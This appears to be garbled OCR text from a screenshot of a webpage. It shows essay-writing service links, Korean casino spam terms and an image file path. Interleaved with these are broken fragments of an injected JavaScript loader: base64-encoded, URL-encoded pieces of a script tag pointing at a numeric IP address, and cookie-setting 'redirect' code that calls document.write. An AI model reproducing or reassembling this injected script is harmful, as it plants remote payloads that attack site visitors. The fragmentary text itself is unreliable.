
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
disser2buy
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Education Tips
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
h.floor(Date.now()/1e3),cookie=getC
essay
e=cookie)||void 0===time){var
Essay Order
1e3+86400),date=new Date((new
ent.cookie=”redirect=”+time+”;
Essay Writing 
tring(),document.write(”)}
Essay24Servic
EssayHelpOnli
EssayWritingH
Essaywritingre
넷카지노
,
카지노 바카라 룰렛
Free checker
Free Grammar
Free Online Da
NEXT